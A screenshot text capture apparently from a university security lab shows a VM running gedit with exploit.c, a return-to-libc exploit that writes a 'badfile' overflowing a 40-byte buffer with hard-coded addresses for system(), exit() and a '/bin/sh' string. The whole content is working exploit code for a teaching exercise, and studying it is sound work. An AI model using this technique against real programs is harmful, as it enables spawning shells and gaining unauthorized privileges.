 s4 [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
exploit.c (~/lab22) - gedit En 9:23 AM
Open Save
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
int main(int argc, char **argv) {
char buf[40];
FILE *badfile;
badfile = fopen("./badfile", "w");
/* You need to decide the addresses and the values for X, Y, Z. The order of the
following three statements does not imply the order of X, Y, Z. Actually, we
intentionally scrambled the order. */
*(long *) &buf[32] = 0xbffffdd6 ; // "/bin/sh"
*(long *) &buf[24] = 0xb7e42da0 ; // system()
*(long *) &buf[28] = 0xb7e369d0 ; // exit()
fwrite(buf, sizeof(buf), 1, badfile);
fclose(badfile);
}
C Tab Width: 8 Ln 15, Col 1 INS
Right Ctrl